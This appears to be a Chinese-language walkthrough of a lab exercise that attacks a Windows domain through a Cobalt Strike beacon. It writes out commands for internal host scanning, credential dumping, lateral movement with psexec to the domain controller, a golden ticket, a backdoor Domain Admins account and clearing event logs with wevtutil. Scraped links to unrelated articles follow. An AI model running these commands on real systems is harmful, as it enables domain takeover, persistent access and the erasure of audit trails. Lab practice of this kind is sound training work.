

查看网络配置,有双网卡

shell ipconfig



扫描内网138网段存活主机

usemoudule /powershell/situational_awareness/netiwork/arpscan

set Range 192.168.138.0-192.168.138.254

execute



查看当前域和机器列表

横向移动



收集密码凭据

logonpasswd



psexec拿域控

利用smb上线其他主机,配置好smb监听器之后就可已选择扩散会话,成功上线DC

rev2self

make_token SUN\Administrator

jump psexec DC smb

权限维持







黄金票据

在拿下域控的前提下,通过minikalize获得krbtgt用户的加密密码和当前域的sid

生成黄金票据之后注入当前会话,之后就算域控更换密码了也能访问

此时可以直接访问域控c盘



添加域控账号

执行以下命令生成域用户

beacon> shell net user hack 123qwe!@# /add /domain

beacon> shell net user /domain

beacon> shell net group "Domain Admins" hack /add /domain



在域控上也能看到成功创建了用户



痕迹清理

使用wevtutil进行清除

wevtutil cl security //清理安全日志

wevtutil cl system //清理系统日志

wevtutil cl application //清理应用程序日志

wevtutil cl "windows powershell" //清除power shell日志

wevtutil cl Setup

红日靶场5-wp的更多相关文章

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- Vulnhub 靶场 Os-hackNos WP

About Os-hackNos 描述 Difficulty : Easy to Intermediate Flag : 2 Flag first user And second root Learn ...

- Vulnhub 靶场 Dijnn WP

About djinn: 1 描述 难度级别:中等 Flag:user.txt和root.txt 说明:该计算机是VirtualBox以及VMWare兼容的.DHCP将自动分配IP.您将在登录屏幕上看 ...

- Vulnhub靶场 DC-2 WP

DC-2简介 描述 与DC-1一样,DC-2是另一个专门构建的易受攻击的实验室,目的是获得渗透测试领域的经验. 与原始DC-1一样,它在设计时就考虑了初学者. 必须具备Linux技能并熟悉Linux命 ...

- 【Penetration】红日靶场(一)

nmap探查存活主机 nmap -sP 10.10.2.0/24 图片: https://uploader.shimo.im/f/cfuQ653BEvyA42FR.png!thumbnail?acce ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- [红日安全]Web安全Day1 - SQL注入实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day2 - XSS跨站实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day3 - CSRF实战攻防

本文由红日安全成员: Once 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字 ...

随机推荐

- FreeRTOS 和裸机的区别

FreeRTOS 和裸机的区别 01 FreeRTOS 简介 什么是FreeRTOS? 特点:实时性.可移植性.可扩展性 架构:内核.任务.调度器.通信机制 什么是裸机? 特点:无操作系统.直接操作硬 ...

- OTOCI 题解

OTOCI 题目大意 给定 \(n\) 个带权的点,需要进行四种操作:查询两点连通性:加边:修改点权:查询两点路径的权值和. 思路分析 首先观察题目,我们会发现,在所有的操作结束后,所有的点构成一个森 ...

